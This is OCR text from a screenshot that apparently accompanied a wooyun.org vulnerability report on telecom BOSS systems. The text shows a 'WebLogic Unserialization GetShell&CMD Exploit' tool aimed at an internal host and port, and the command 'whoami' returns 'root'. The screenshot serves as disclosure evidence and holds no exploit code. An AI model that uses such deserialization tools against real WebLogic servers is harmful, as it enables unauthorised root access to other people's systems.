 诚毅软件
maywide technology
Revenco
集中BOSS培训系统培训机
各地市集中BOSS正式系统
地市集中BOSS正式系统
WebLogic Unserialization GetShell&CMD Exploit ...
Host: 10.205.28.78 Port: 7002 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
www.wooyun.org